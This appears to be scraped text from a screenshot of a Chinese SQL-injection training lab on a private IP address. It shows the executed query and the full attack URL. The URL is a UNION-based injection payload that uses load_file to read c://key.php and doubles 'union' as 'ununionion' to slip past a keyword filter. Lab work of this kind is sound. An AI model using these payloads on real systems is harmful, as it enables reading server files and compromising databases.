 基础题目之SQL注入
Home
当前执行的SQL:
突破它拿KEY
select * from article where (id like '%-1%') union select 1,load_file("c://key.php"),3,4 from information_schema.schemata -- %')
标题：GET it! key:e10adc3949ba59abbe56e057f20f883e
作者：4
内容：3
DevTools is now available in Chinese! Always match Chrome's language Switch DevTools to Chinese Don't show again
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder Performance insights EditThisCookie HackBar ScanAnnotation
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING MODE
URL
http://192.168.1.131/PTE/1.Sql_Injection/vulnerabilities/fu1.php?id=-1%%27)%20ununionion%20select%201,load_file(%22c://key.php%22),3,4%20from%20information_schema.schemata%20--+